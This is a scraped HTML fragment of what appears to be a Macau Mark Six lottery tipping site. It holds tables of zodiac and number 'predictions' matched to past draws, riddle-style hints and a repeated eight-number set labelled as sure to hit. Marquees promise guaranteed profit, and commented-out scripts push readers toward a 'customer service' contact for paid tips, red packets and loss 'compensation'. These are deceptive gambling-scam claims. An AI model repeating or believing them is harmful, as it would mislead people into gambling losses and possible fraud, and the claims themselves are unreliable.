	<span style="background-color: #FFFF00">26</span>.08.17.01.34.03.43</td><td class="co3">开:龙26</td></tr>
<tr><td class="co1">365期④码</td><td class="co2">
	<span style="background-color: #FFFF00">26</span>.08.17.01</td><td class="co3">开:龙26</td></tr>
<tr><td class="co1">365期②码</td><td class="co2">
	<span style="background-color: #FFFF00">26</span>.08</td><td class="co3">开:龙26</td></tr>
<tr><td class="co1">365期①码</td><td class="co2">
	<span style="background-color: #FFFF00">26</span></td><td class="co3">开:龙26</td></tr>
<tr><td class="co1">365期一肖</td><td class="co2">
	<span style="background-color: #FFFF00">龙</span></td><td class="co3">开:龙26</td></tr>
<tr><td class="co1">365期二肖</td><td class="co2">
	<span style="background-color: #FFFF00">龙</span>狗</td><td class="co3">开:龙26</td></tr>
<tr><td class="co1">365期四肖</td><td class="co2">
	<span style="background-color: #FFFF00">龙</span>狗牛蛇</td><td class="co3">开:龙26</td></tr>
<tr><td class="co1">365期五肖</td><td class="co2">
	<span style="background-color: #FFFF00">龙</span>狗牛蛇猴</td><td class="co3">开:龙26</td></tr>
<tr><td class="co1">365期七肖</td><td class="co2">
	<span style="background-color: #FFFF00">龙</span>狗牛蛇猴兔猪</td><td class="co3">开:龙26</td></tr>
<tr><td class="co1">365期九肖</td><td class="co2">
	<span style="background-color: #FFFF00">龙</span>狗牛蛇猴兔猪虎马</td><td class="co3">开:龙26</td></tr>
</table>


<table class="lhdh">
<tr><th >澳门六合大亨<font color="#0000FF" style="text-shadow: -1px 0 #ffffff, 0 1px #ffffff, 1px 0 #ff0, 0 -1px #ff0;">《一肖一码》</font>9705888.com</th></tr></table>
<table class="lhdh">
<tr><td class="co1">364期⑨码</td><td class="co2">44.18.05.21.34.31.26.23.<span style="background-color: #FFFF00">12</span></td><td class="co3">开:马12</td></tr>
<tr><td class="co1">364期九肖</td><td class="co2">狗鼠牛鸡猴猪龙羊<span style="background-color: #FFFF00">马</span></td><td class="co3">开:马12</td></tr>
</table>





<table class="lhdh">
<tr><th >澳门六合大亨<font color="#0000FF" style="text-shadow: -1px 0 #ffffff, 0 1px #ffffff, 1px 0 #ff0, 0 -1px #ff0;">《一肖一码》</font>9705888.com</th></tr></table>
<table class="lhdh">
<tr><td class="co1">362期五肖</td><td class="co2">牛兔龙猴<span style="background-color: #FFFF00">羊</span></td><td class="co3">开:羊23</td></tr>
<tr><td class="co1">362期七肖</td><td class="co2">牛兔龙猴<span style="background-color: #FFFF00">羊</span>马鼠</td><td class="co3">开:羊23</td></tr>
<tr><td class="co1">362期九肖</td><td class="co2">牛兔龙猴<span style="background-color: #FFFF00">羊</span>马鼠猪蛇</td><td class="co3">开:羊23</td></tr>
</table>




<table class="lhdh">
<tr><th >澳门六合大亨<font color="#0000FF" style="text-shadow: -1px 0 #ffffff, 0 1px #ffffff, 1px 0 #ff0, 0 -1px #ff0;">《一肖一码》</font>9705888.com</th></tr></table>
<table class="lhdh">
<tr><td class="co1">361期⑨码</td><td class="co2">04.<span style="background-color: #FFFF00">24</span>.20.14.18.35.34.29.03</td><td class="co3">开:马24</td></tr>
<tr><td class="co1">361期⑦码</td><td class="co2">04.<span style="background-color: #FFFF00">24</span>.20.14.18.35.34</td><td class="co3">开:马24</td></tr>
<tr><td class="co1">361期④码</td><td class="co2">04.<span style="background-color: #FFFF00">24</span>.20.14</td><td class="co3">开:马24</td></tr>
<tr><td class="co1">361期②码</td><td class="co2">04.<span style="background-color: #FFFF00">24</span></td><td class="co3">开:马24</td></tr>
<tr><td class="co1">361期二肖</td><td class="co2">虎<span style="background-color: #FFFF00">马</span></td><td class="co3">开:马24</td></tr>
<tr><td class="co1">361期四肖</td><td class="co2">虎<span style="background-color: #FFFF00">马</span>狗龙</td><td class="co3">开:马24</td></tr>
<tr><td class="co1">361期五肖</td><td class="co2">虎<span style="background-color: #FFFF00">马</span>狗龙鼠</td><td class="co3">开:马24</td></tr>
<tr><td class="co1">361期七肖</td><td class="co2">虎<span style="background-color: #FFFF00">马</span>狗龙鼠羊猴</td><td class="co3">开:马24</td></tr>
<tr><td class="co1">361期九肖</td><td class="co2">虎<span style="background-color: #FFFF00">马</span>狗龙鼠羊猴牛兔</td><td class="co3">开:马24</td></tr>
</table>




<table class="lhdh">
<tr><th >澳门六合大亨<font color="#0000FF" style="text-shadow: -1px 0 #ffffff, 0 1px #ffffff, 1px 0 #ff0, 0 -1px #ff0;">《一肖一码》</font>9705888.com</th></tr></table>
<table class="lhdh">
<tr><td class="co1">359期五肖</td><td class="co2">猴狗蛇鸡<span style="background-color: #FFFF00">羊</span></td><td class="co3">开:羊11</td></tr>
<tr><td class="co1">359期七肖</td><td class="co2">猴狗蛇鸡<span style="background-color: #FFFF00">羊</span>鼠虎</td><td class="co3">开:羊11</td></tr>
<tr><td class="co1">359期九肖</td><td class="co2">猴狗蛇鸡<span style="background-color: #FFFF00">羊</span>鼠虎牛龙</td><td class="co3">开:羊11</td></tr>
</table>




<table class="lhdh">
<tr><th >澳门六合大亨<font color="#0000FF" style="text-shadow: -1px 0 #ffffff, 0 1px #ffffff, 1px 0 #ff0, 0 -1px #ff0;">《一肖一码》</font>9705888.com</th></tr></table>
<table class="lhdh">
<tr><td class="co1">357期⑨码</td><td class="co2">
	<span style="background-color: #FFFF00">49</span>.21.16.19.24.46.38.30.35</td><td class="co3">开:蛇49</td></tr>
<tr><td class="co1">357期⑦码</td><td class="co2">
	<span style="background-color: #FFFF00">49</span>.21.16.19.24.46.38</td><td class="co3">开:蛇49</td></tr>
<tr><td class="co1">357期④码</td><td class="co2">
	<span style="background-color: #FFFF00">49</span>.21.16.19</td><td class="co3">开:蛇49</td></tr>
<tr><td class="co1">357期②码</td><td class="co2">
	<span style="background-color: #FFFF00">49</span>.21</td><td class="co3">开:蛇49</td></tr>
<tr><td class="co1">357期①码</td><td class="co2">
	<span style="background-color: #FFFF00">49</span></td><td class="co3">开:蛇49</td></tr>
<tr><td class="co1">357期一肖</td><td class="co2">
	<span style="background-color: #FFFF00">蛇</span></td><td class="co3">开:蛇49</td></tr>
<tr><td class="co1">357期二肖</td><td class="co2">
	<span style="background-color: #FFFF00">蛇</span>鸡</td><td class="co3">开:蛇49</td></tr>
<tr><td class="co1">357期四肖</td><td class="co2">
	<span style="background-color: #FFFF00">蛇</span>鸡虎猪</td><td class="co3">开:蛇49</td></tr>
<tr><td class="co1">357期五肖</td><td class="co2">
	<span style="background-color: #FFFF00">蛇</span>鸡虎猪马</td><td class="co3">开:蛇49</td></tr>
<tr><td class="co1">357期七肖</td><td class="co2">
	<span style="background-color: #FFFF00">蛇</span>鸡虎猪马猴龙</td><td class="co3">开:蛇49</td></tr>
<tr><td class="co1">357期九肖</td><td class="co2">
	<span style="background-color: #FFFF00">蛇</span>鸡虎猪马猴龙鼠羊</td><td class="co3">开:蛇49</td></tr>
</table>




<table class="lhdh">
<tr><th >澳门六合大亨<font color="#0000FF" style="text-shadow: -1px 0 #ffffff, 0 1px #ffffff, 1px 0 #ff0, 0 -1px #ff0;">《一肖一码》</font>9705888.com</th></tr></table>
<table class="lhdh">
<tr><td class="co1">356期五肖</td><td class="co2">猴龙猪兔<span style="background-color: #FFFF00">马</span></td><td class="co3">开:马24</td></tr>
<tr><td class="co1">356期七肖</td><td class="co2">猴龙猪兔<span style="background-color: #FFFF00">马</span>羊狗</td><td class="co3">开:马24</td></tr>
<tr><td class="co1">356期九肖</td><td class="co2">猴龙猪兔<span style="background-color: #FFFF00">马</span>羊狗鼠蛇</td><td class="co3">开:马24</td></tr>
</table>


<table class="lhdh">
<tr><th >澳门六合大亨<font color="#0000FF" style="text-shadow: -1px 0 #ffffff, 0 1px #ffffff, 1px 0 #ff0, 0 -1px #ff0;">《一肖一码》</font>9705888.com</th></tr></table>
<table class="lhdh">
<tr><td class="co1">355期七肖</td><td class="co2">牛鸡猴蛇羊<span style="background-color: #FFFF00">狗</span>虎</td><td class="co3">开:狗08</td></tr>
<tr><td class="co1">355期九肖</td><td class="co2">牛鸡猴蛇羊<span style="background-color: #FFFF00">狗</span>虎鼠猪</td><td class="co3">开:狗08</td></tr>
</table>



<table class="lhdh">
<tr><th >澳门六合大亨<font color="#0000FF" style="text-shadow: -1px 0 #ffffff, 0 1px #ffffff, 1px 0 #ff0, 0 -1px #ff0;">《一肖一码》</font>9705888.com</th></tr></table>
<table class="lhdh">
<tr><td class="co1">354期⑨码</td><td class="co2">32.48.41.35.38.<span style="background-color: #FFFF00">30</span>.45.27.10</td><td class="co3">开:鼠30</td></tr>
<tr><td class="co1">354期⑦码</td><td class="co2">32.48.41.35.38.<span style="background-color: #FFFF00">30</span>.45</td><td class="co3">开:鼠30</td></tr>
<tr><td class="co1">354期七肖</td><td class="co2">狗马牛羊龙<span style="background-color: #FFFF00">鼠</span>鸡</td><td class="co3">开:鼠30</td></tr>
<tr><td class="co1">354期九肖</td><td class="co2">狗马牛羊龙<span style="background-color: #FFFF00">鼠</span>鸡兔猴</td><td class="co3">开:鼠30</td></tr>
</table>


<table class="lhdh">
<tr><th >澳门六合大亨<font color="#0000FF" style="text-shadow: -1px 0 #ffffff, 0 1px #ffffff, 1px 0 #ff0, 0 -1px #ff0;">《一肖一码》</font>9705888.com</th></tr></table>
<table class="lhdh">
<tr><td class="co1">353期四肖</td><td class="co2">牛猪<span style="background-color: #FFFF00">蛇</span>羊</td><td class="co3">开:蛇01</td></tr>
<tr><td class="co1">353期五肖</td><td class="co2">牛猪<span style="background-color: #FFFF00">蛇</span>羊鸡</td><td class="co3">开:蛇01</td></tr>
<tr><td class="co1">353期七肖</td><td class="co2">牛猪<span style="background-color: #FFFF00">蛇</span>羊鸡狗马</td><td class="co3">开:蛇01</td></tr>
<tr><td class="co1">353期九肖</td><td class="co2">牛猪<span style="background-color: #FFFF00">蛇</span>羊鸡狗马兔虎</td><td class="co3">开:蛇01</td></tr>
</table>



<table class="lhdh">
<tr><th >澳门六合大亨<font color="#0000FF" style="text-shadow: -1px 0 #ffffff, 0 1px #ffffff, 1px 0 #ff0, 0 -1px #ff0;">《一肖一码》</font>9705888.com</th></tr></table>
<table class="lhdh">
<tr><td class="co1">352期四肖</td><td class="co2">猪鸡<span style="background-color: #FFFF00">狗</span>虎</td><td class="co3">开:狗44</td></tr>
<tr><td class="co1">352期五肖</td><td class="co2">猪鸡<span style="background-color: #FFFF00">狗</span>虎猴</td><td class="co3">开:狗44</td></tr>
<tr><td class="co1">352期七肖</td><td class="co2">猪鸡<span style="background-color: #FFFF00">狗</span>虎猴龙兔</td><td class="co3">开:狗44</td></tr>
<tr><td class="co1">352期九肖</td><td class="co2">猪鸡<span style="background-color: #FFFF00">狗</span>虎猴龙兔羊牛</td><td class="co3">开:狗44</td></tr>
</table>


<table class="lhdh">
<tr><th >澳门六合大亨<font color="#0000FF" style="text-shadow: -1px 0 #ffffff, 0 1px #ffffff, 1px 0 #ff0, 0 -1px #ff0;">《一肖一码》</font>9705888.com</th></tr></table>
<table class="lhdh">
<tr><td class="co1">351期四肖</td><td class="co2">马鼠牛<span style="background-color: #FFFF00">虎</span></td><td class="co3">开:虎04</td></tr>
<tr><td class="co1">351期五肖</td><td class="co2">马鼠牛<span style="background-color: #FFFF00">虎</span>兔</td><td class="co3">开:虎04</td></tr>
<tr><td class="co1">351期七肖</td><td class="co2">马鼠牛<span style="background-color: #FFFF00">虎</span>兔鸡蛇</td><td class="co3">开:虎04</td></tr>
<tr><td class="co1">351期九肖</td><td class="co2">马鼠牛<span style="background-color: #FFFF00">虎</span>兔鸡蛇猪狗</td><td class="co3">开:虎04</td></tr>
</table>


<table class="lhdh">
<tr><th >澳门六合大亨<font color="#0000FF" style="text-shadow: -1px 0 #ffffff, 0 1px #ffffff, 1px 0 #ff0, 0 -1px #ff0;">《一肖一码》</font>9705888.com</th></tr></table>
<table class="lhdh">
<tr><td class="co1">350期七肖</td><td class="co2">虎猴牛马猪<span style="background-color: #FFFF00">蛇</span>狗</td><td class="co3">开:蛇49</td></tr>
<tr><td class="co1">350期九肖</td><td class="co2">虎猴牛马猪<span style="background-color: #FFFF00">蛇</span>狗羊鼠</td><td class="co3">开:蛇49</td></tr>
</table>
























































<!---更多   --->
                                                                  
<table class="lhdh"><tr><td bgcolor="#FF0000"><a target="_blank" href="./kttan.html"><font color="#FFFF00">点击查看《一肖一码》更多历史记录</font></a></td></tr></table><!---->

<!---更多--->



<table class="lhdh">
<tr><th >澳门六合大亨<font color="#FFFF00" style="text-shadow: '-1px 0 #888', '0 1px #808080', '1px 0 #f00', '0 -1px rgba(0',0,0,0.2)">『龙门客栈图』</font>9705888.com</th></tr></table>


<script src="https://otc.edgozy.com/assets/imgs_auto.js"  position="bot" image="49/{YEAR}/col/{NO}/lmkz.jpg"></script>





<!----


<table style="border-collapse:collapse" border="1" width="100%" bgcolor="#ffffff"><tbody>
<tr><td width="100%" height="38" style="border:1px solid #C0C0C0; border-width: 1px"><p align="left"><font color="#000080">
000</font><b><font color="#000080">期:龙门客栈:<br>
掌柜：更新中</font><br>
<font color="#FF0000">				
解释：更新中<br></font>
<font color="#008000">
客官：更新中<br>
解释：更新中<br>
必中九肖：更新中<br>
</td></tr></tbody></table><!---->

<table style="border-collapse:collapse" border="1" width="100%" bgcolor="#ffffff"><tbody>
<tr><td width="100%" height="38" style="border:1px solid #C0C0C0; border-width: 1px"><p align="left"><font color="#000080">
018</font><b><font color="#000080">期:龙门客栈:<br>
掌柜：更新中</font><br>
<font color="#FF0000">				
解释：更新中<br></font>
<font color="#008000">
客官：更新中<br>
解释：更新中<br>
必中九肖：更新中<br>
</td></tr></tbody></table><!---->



<table style="border-collapse:collapse" border="1" width="100%" bgcolor="#ffffff"><tbody>
<tr><td width="100%" height="38" style="border:1px solid #C0C0C0; border-width: 1px"><p align="left"><font color="#000080">
017期:龙门客栈:<br>
掌柜：百花争艳。</font><br>
<font color="#FF0000">
解释：百花争艳指各种花草竞相开放出艳丽的花朵，形容花的颜色，姿态很多。<br></font>
<font color="#008000">
客官：清远鸡。<br>
解释：清远鸡解家肖。<br>
必中九肖：鸡羊马牛猪<span style="background-color: #FFFF00">狗</span>猴虎兔<br>
</td></tr></tbody></table>

<table style="border-collapse:collapse" border="1" width="100%" bgcolor="#ffffff"><tbody>
<tr><td width="100%" height="38" style="border:1px solid #C0C0C0; border-width: 1px"><p align="left"><font color="#000080">
016</font><b><font color="#000080">期:龙门客栈:<br>
掌柜：犁花带雨。</font><br>
<font color="#FF0000">				
解释：犁花带雨原形容杨贵妃哭泣时的姿态，后用以形容女子的娇美。<br></font>
<font color="#008000">
客官：酸菜汤韭菜饺子。<br>
解释：酸菜汤韭菜饺子解菜草肖。<br>
必中九肖：鸡羊马牛猪猴<span style="background-color: #FFFF00">鼠</span>兔狗<br>
</td></tr></tbody></table><!---->

<table style="border-collapse:collapse" border="1" width="100%" bgcolor="#ffffff"><tbody>
<tr><td width="100%" height="38" style="border:1px solid #C0C0C0; border-width: 1px"><p align="left"><font color="#000080">
015</font><b><font color="#000080">期:龙门客栈:<br>
掌柜：冬温夏清。</font><br>
<font color="#FF0000">				
解释：冬温夏清是一个汉语成语，拼音是dōngwēnxiàqīng，原指人子孝道，冬天使父母温暖，夏天使父母凉爽。现亦泛称冬暖夏凉。<br></font>
<font color="#008000">
客官：招牌菜全部上一份。<br>
解释：一份解单肖。<br>
必中九肖：蛇兔鸡羊<span style="background-color: #FFFF00">猪</span>牛马狗龙<br>
</td></tr></tbody></table><!---->

<table style="border-collapse:collapse" border="1" width="100%" bgcolor="#ffffff"><tbody>
<tr><td width="100%" height="38" style="border:1px solid #C0C0C0; border-width: 1px"><p align="left"><font color="#000080">
014</font><b><font color="#000080">期:龙门客栈:<br>
掌柜：春水潺潺。</font><br>
<font color="#FF0000">				
解释：春水潺潺的意思是形容春天的水（河水、雨水等）缓缓流动的样子。<br></font>
<font color="#008000">
客官：烤翅一对。冰淇淋,鸭爪一个。<br>
解释：鸭爪一个解家肖。<br>
必中九肖：鸡羊猪牛马狗猴<span style="background-color: #FFFF00">龙</span>兔<br>
</td></tr></tbody></table><!---->



<table style="border-collapse:collapse" border="1" width="100%" bgcolor="#ffffff"><tbody>
<tr><td width="100%" height="38" style="border:1px solid #C0C0C0; border-width: 1px"><p align="left"><font color="#000080">
012</font><b><font color="#000080">期:龙门客栈:<br>
掌柜：昨日黄花。</font><br>
<font color="#FF0000">				
解释：昨日黄花原指重阳节过后逐渐萎谢的菊花，后来比喻过时或无意义的事物，也比喻已失去新闻价值的报道或过时的情人。<br></font>
<font color="#008000">
客官：碳烤鱿鱼。<br>
解释：碳烤鱿鱼解肉肖。<br>
必中九肖：蛇狗猴龙虎鼠马鸡<span style="background-color: #FFFF00">羊</span><br>
</td></tr></tbody></table><!---->

<table style="border-collapse:collapse" border="1" width="100%" bgcolor="#ffffff"><tbody>
<tr><td width="100%" height="38" style="border:1px solid #C0C0C0; border-width: 1px"><p align="left"><font color="#000080">
011</font><b><font color="#000080">期:龙门客栈:<br>
掌柜：姹紫嫣紅。</font><br>
<font color="#FF0000">				
解释：姹紫嫣红形容各种花朵娇艳美丽。<br></font>
<font color="#008000">
客官：麻婆豆腐，青椒炒肉。<br>
解释：青椒炒肉解肉肖。<br>
必中九肖：龙虎蛇狗猴鼠马兔<span style="background-color: #FFFF00">羊</span><br>
</td></tr></tbody></table><!---->

<table style="border-collapse:collapse" border="1" width="100%" bgcolor="#ffffff"><tbody>
<tr><td width="100%" height="38" style="border:1px solid #C0C0C0; border-width: 1px"><p align="left"><font color="#000080">
010</font><b><font color="#000080">期:龙门客栈:<br>
掌柜：春意盎然。</font><br>
<font color="#FF0000">				
解释：春意盎然是指春天的气氛很浓。<br></font>
<font color="#008000">
客官：辣子鸡，牛肉火锅。<br>
解释：辣子鸡，牛肉火锅解肉肖。<br>
必中九肖：龙虎蛇狗猴鼠马<span style="background-color: #FFFF00">兔</span>牛<br>
</td></tr></tbody></table><!---->

<table style="border-collapse:collapse" border="1" width="100%" bgcolor="#ffffff"><tbody>
<tr><td width="100%" height="38" style="border:1px solid #C0C0C0; border-width: 1px"><p align="left"><font color="#000080">
009</font><b><font color="#000080">期:龙门客栈:<br>
掌柜：一葉報秋。</font><br>
<font color="#FF0000">				
解释：一叶报秋比喻通过个别的细微的迹象，可以看到整个形势的发展趋向与结果。<br></font>
<font color="#008000">
客官：哈士奇可以带进来吗。<br>
解释：哈士奇解狗肖双肖。<br>
必中九肖：狗猴<span style="background-color: #FFFF00">虎</span>鼠龙马兔羊蛇<br>
</td></tr></tbody></table><!---->

<table style="border-collapse:collapse" border="1" width="100%" bgcolor="#ffffff"><tbody>
<tr><td width="100%" height="38" style="border:1px solid #C0C0C0; border-width: 1px"><p align="left"><font color="#000080">
008</font><b><font color="#000080">期:龙门客栈:<br>
掌柜：冬温夏清。</font><br>
<font color="#FF0000">				
解释：冬天使父母温暖，夏天使父母凉爽。本指人子孝道。现亦泛称冬暖夏凉。<br></font>
<font color="#008000">
客官：车厘子一箱，芒果一个。<br>
解释：一箱一个解单肖。<br>
必中九肖：牛蛇兔猪<span style="background-color: #FFFF00">鸡</span>羊虎猴鼠<br>
</td></tr></tbody></table><!---->






<table class="lhdh">
<tr><th>澳门六合大亨<font style="text-shadow: -1px 0 #888, 0 1px #808080, 1px 0 #f00, 0 -1px rgba(0,0,0,0.2);"><font color="#00FFFF">『五期八码』</font></font>9705888.com</th></tr> 


<tr><td>311-315期:精准八码五期必中</td></tr><tr><td><font color="#FF0000">02-09-13-<span style="background-color: #FFFF00">23</span>-25-<span style="background-color: #FFFF00">38</span>-44-45</font></td></tr><!--  -->
<tr><td>316-320期:精准八码五期必中</td></tr><tr><td><font color="#FF0000">02-09-13-23-25-38-44-<span style="background-color: #FFFF00">45</span></font></td></tr><!--  -->
<tr><td>321-325期:精准八码五期必中</td></tr><tr><td><font color="#FF0000">02-<span style="background-color: #FFFF00">09</span>-13-<span style="background-color: #FFFF00">23</span>-25-38-44-45</font></td></tr><!--  -->
<tr><td>326-330期:精准八码五期必中</td></tr><tr><td><font color="#FF0000">02-09-13-23-25-38-44-45</font></td></tr><!--  -->
<tr><td>331-335期:精准八码五期必中</td></tr><tr><td><font color="#FF0000">02-09-13-23-25-38-<span style="background-color: #FFFF00">44</span>-45</font></td></tr><!--  -->
<tr><td>336-340期:精准八码五期必中</td></tr><tr><td><font color="#FF0000">02-<span style="background-color: #FFFF00">09</span>-13-23-25-38-44-45</font></td></tr><!--  -->
<tr><td>341-345期:精准八码五期必中</td></tr><tr><td><font color="#FF0000">02-09-13-23-25-<span style="background-color: #FFFF00">38</span>-44-45</font></td></tr><!--  -->
<tr><td>346-350期:精准八码五期必中</td></tr><tr><td><font color="#FF0000">02-09-<span style="background-color: #FFFF00">13</span>-23-25-38-44-45</font></td></tr><!--  -->
<tr><td>351-355期:精准八码五期必中</td></tr><tr><td><font color="#FF0000">02-09-13-23-25-38-<span style="background-color: #FFFF00">44</span>-45</font></td></tr><!--  -->
<tr><td>356-360期:精准八码五期必中</td></tr><tr><td><font color="#FF0000">02-09-13-23-25-38-44-45</font></td></tr><!--  -->
<tr><td>361-365期:精准八码五期必中</td></tr><tr><td><font color="#FF0000">02-09-13-<span style="background-color: #FFFF00">23</span>-25-38-44-45</font></td></tr><!--  -->
<tr><td>001-005期:精准八码五期必中</td></tr><tr><td><font color="#FF0000">02-<span style="background-color: #FFFF00">09</span>-13-23-25-38-44-<span style="background-color: #FFFF00">45</span></font></td></tr><!--  -->
<tr><td>006-010期:精准八码五期必中</td></tr><tr><td><font color="#FF0000">02-09-<span style="background-color: #FFFF00">13</span>-23-25-38-44-45</font></td></tr><!--  -->
<tr><td>011-015期:精准八码五期必中</td></tr><tr><td><font color="#FF0000">02-09-13-23-25-38-44-45</font></td></tr><!--  -->
<tr><td>016-020期:精准八码五期必中</td></tr><tr><td><font color="#FF0000">02-09-13-23-25-38-44-45</font></td></tr><!--  -->


<td class="has-markque" style="background-color: #E5E4E2" height="25"><marquee scrollamount="4">这是个神奇的八码，但我更佩服研究出这八码的大神，只要你有胆量百分百包赚。</marquee></td>

</table>


<style>
@media screen and (max-width:600px){
.amlinks5 li a {font-size: 18px!important}}</style>



<script src="https://otc.edgozy.com/assets/sites_am5.js"></script>





<table class="lhdh">
<tr><th >澳门六合大亨<font color="#FFFF00" style="text-shadow: '-1px 0 #888', '0 1px #808080', '1px 0 #f00', '0 -1px rgba(0',0,0,0.2)">『必中大小』</font>9705888.com</th></tr>



<tr><td>018期：<font color="#FF0000">必中大小</font><font color="#0000FF">【大数】</font>开:<font color="#FF0000">發00准</font></td></tr>
<tr><td>019期：<font color="#FF0000">必中大小</font><font color="#0000FF">【更新】</font>开:<font color="#FF0000">發00准</font></td></tr>
<tr><td>020期：<font color="#FF0000">必中大小</font><font color="#0000FF">【更新】</font>开:<font color="#FF0000">發00准</font></td></tr>

<!----
<tr>
	<td>297期：<font color="#FF0000">必中大小</font><font color="#0000FF">【</b><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><button id='btns'>领取</button></a>】</font>开:<font color='#FF0000'>發00准")</script></b></td>
</tr><!---->                                               
 
 
 <!-- 
<tr><td><font size="4">
<font color="#FF0000"><span style="background-color: #FFFF00"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>点击注册领取精准必中大小公式,<br>你也能成为六合高手,"+pt.name+""+pt.domain+"</a>")</script></span></font></td></tr><!---->
                                                       

 <!--话术4啊啊啊  ----> 
 <!--  
<style>
@keyframes effectScale {
    0% {
        transform: scale(1);
    }
    100% {
        transform: scale(.9);
    }
}
.lingqu4 {
background: none;
border: none;
border-radius: 8px;
font-weight: bold;
color: #ffffff;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
} 
button.lingqu4 {
    animation:.5s infinite effectScale
}
.buxiang4 {
background: #ffffff;
border: none;
border-radius: 8px;
font-weight: bold;
color: #000000a1;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
border: 1px solid #636d6966;
}  

table.hs4 td:nth-child(odd) {
width: 48%;} 
@media screen and (max-width:600px){
table.hs4 td:nth-child(odd) {
width: 41%;
}
}  
</style>


<table style="background-color: #e8ecde;text-shadow: -1px 0 #fff, 0 1px #fff, 1px 0 #fff, 0 -1px #fff;width: 100%;text-align: center;font-weight: 700;font-size: 13pt;">
<tr><td style="line-height: 22px;">
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#000080'>你是不是也一直在看，却从来没点过？</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#008080'>别人领资料、领红包、提现都完成了</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#808000'>你还在犹豫，“怕被骗、怕不中”</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#FF0000'>❗️怕没用，点一下试一下，不中还有包赔！</font></a>")</script>
</td></tr>
</table>

<table class="hs4" style="background-color: #e8ecde;width: 100%;">
<tr><td style="text-align: end;padding-right: 10px;padding-bottom: 3px;"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='display:inline-block'><button class='buxiang4'>看过就走</button></a>")</script></font></td>
<td style="text-align: start;padding-bottom: 3px;padding-left: 10px"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='background-color:#FF6D00;display:inline-block;border-radius:8px'><button class='lingqu4'>上车领资料+红包</button></a>")</script></font></td></tr>
</table><!--  -->

           
	<!-- <tr>
<td height="33" align="center">
<font color="#FF0000" size="3">
<span style="background-color: #FFFF00"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'' style='text-decoration: none; background-color: #FFFF00'><font color='#FF0000'>猛料长期跟踪必赚，隔壁老王跟踪本料月赚百万<br>请联系"+pt.name+"客服，点击领取限量资料仅剩<span class='redbag-down' total='200'></span>份<br>"+pt.name+"高赔率好口碑，站长推荐全程担保大额无忧</font></a>")</script></span></font></td>
</tr><!---->





<!--lc1-->
<!---
<tr><td style="line-height:normal"><font size="3"><font size="4">
<span style="background-color: #FFFF00"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'' style='text-decoration: none; background-color: #FFFF00'><font color='#FF0000'>连中的记录走到现在了,<br>这么多期下来有跟不就赚了<br>跟本资料赚钱就是这么的简单轻松<br>请联系"+pt.name+"客服，领取必中大小限量资料<span class='redbag-down' total='250'></span>份</font></a>")</script></span></font></td><!---->

<!--lc2-->
<!---
<tr><td style="line-height:normal"><font size="3"><font size="4">
<span style="background-color: #FFFF00"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'' style='text-decoration: none; background-color: #FFFF00'><font color='#FF0000'>又是大满贯,全中,跟上就是收米,<br>这就是实力,不需要说一些花里胡哨的<br>中奖就是实力,下期继续跟上<br>请联系"+pt.name+"客服,领取必中大小限量资料<span class='redbag-down' total='250'></span>份</font></a>")</script></span></font></td><!---->


<!--t1-->
<!---
<tr><td style="line-height:24px;color:#ff0000" align=center><font size="3">
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color=\'#FF0000\'><span style=\'background:yellow;\'>我来"+pt.name+"的目标，带你们赚更多的钱,<br>也希望你们继续帮我的资料分享给你们身边的人,<br>领取绝版必中大小最准确公式,能让你轻松下注赢钱</a>")</script></td></tr><!---->
<!--t2-->

<!--<tr><td style="line-height:24px;color:#ff0000" align=center><font size="3">
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color=\'#FF0000\'><span style=\'background:yellow;\'>一步登天必败,富可求但不可急,<br>六合长存,细水长流才能积水成河。<br>不能保证你每期100%中奖,只能保证你赢钱,<br>本期必中大小限量资料,请联系"+pt.name+pt.domain+"领料</a>")</script></td></tr><!---->




<table class="lhdh">


<td class="has-markque" style="background-color: #E5E4E2" height="25"><marquee scrollamount="4">好料带你铲庄，从跟上这份资料开始你就是最强的。</marquee></td>


</table>


<table class="lhdh">
<tr><th >澳门六合大亨<font style="text-shadow: -1px 0 #888, 0 1px #808080, 1px 0 #f00, 0 -1px rgba(0,0,0,0.2);"><font color="#00FFFF">『七肖中特』</font></font>9705888.com</th></tr> 



<tr><td style="font-size:14pt;"><font color="#0000FF">016期</font>:七肖<font color="#FF0000">【牛虎<span style="background-color: #FFFF00">鼠</span>兔马蛇羊】<font color="#FF0000">开:鼠06准</font></td></tr><!--  -->
<tr><td style="font-size:14pt;"><font color="#0000FF">017期</font>:七肖<font color="#FF0000">【兔猪蛇羊猴<span style="background-color: #FFFF00">狗</span>鼠】<font color="#FF0000">开:狗32准</font></td></tr>
<tr><td style="font-size:14pt;"><font color="#0000FF">018期</font>:七肖<font color="#FF0000">【鸡猪鼠马羊猴蛇】<font color="#FF0000">开:發00准</font></td></tr>








<!--
<tr><td style="font-size:14pt;"><font color="#0000FF"><script>document.write(am_no)</script>期</font>:七肖</font><font color="#FF0000">【<script>document.write("<a href='"+pt.kefu+"' target='_blank'><font color='#808000'></font><phucl><font class='colors'>请点击领取资料</phuc1></font></a>")</script>】<font color="#FF0000"></font>开:發00准</b></td></tr><!--  -->

<!--  -->
<!--话术3啊啊啊啊 
<style>
@keyframes effectScale {
    0% {
        transform: scale(1);
    }
    100% {
        transform: scale(.9);
    }
}
.lingqu3 {
background: none;
border: none;
border-radius: 8px;
font-weight: bold;
color: #FFFFFF;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
} 
button.lingqu3 {
    animation:.5s infinite effectScale
}
.buxiang3 {
background: #ffffff;
border: none;
border-radius: 8px;
font-weight: bold;
color: #000000a1;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
border: 1px solid #636d6966;
} 


table.hs3 td:nth-child(odd) {
width: 48%;} 
@media screen and (max-width:600px){
table.hs3 td:nth-child(odd) {
width: 46%;
}
}  

</style>

